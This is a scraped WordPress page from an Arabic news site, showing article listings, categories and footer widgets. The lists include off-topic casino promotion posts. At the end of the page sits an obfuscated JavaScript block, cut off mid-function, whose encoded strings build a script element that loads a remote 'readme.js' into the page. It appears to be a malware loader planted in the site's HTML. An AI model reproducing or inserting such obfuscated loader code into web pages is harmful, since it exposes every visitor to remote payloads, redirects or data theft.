				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6067/">حسن الظن في الناس</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6067/" rel="bookmark"><time class="entry-date published" datetime="2023-07-28T02:12:19+03:00">سنتين ago</time><time class="updated" datetime="2023-07-28T02:12:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6067/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6057" class="post-6057 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1921 tag-612 tag-1050 tag-1168 tag-_">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز-300x181.webp 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6057/">استعد للاحتفال بالنسخة الجديدة منك..</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6057/" rel="bookmark"><time class="entry-date published" datetime="2023-06-27T01:27:32+03:00">3 سنوات ago</time><time class="updated" datetime="2023-06-27T01:27:34+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/6057/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5995" class="post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-community category-mix tag---2 tag-1456 tag-_ tag-1911 tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-480x289.webp 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5995/"> تخصصات جامعية تتسابق مع الزمن</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5995/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T00:13:05+03:00">3 سنوات ago</time><time class="updated" datetime="2023-05-30T00:13:07+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5995/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">يومين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">يومين ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var 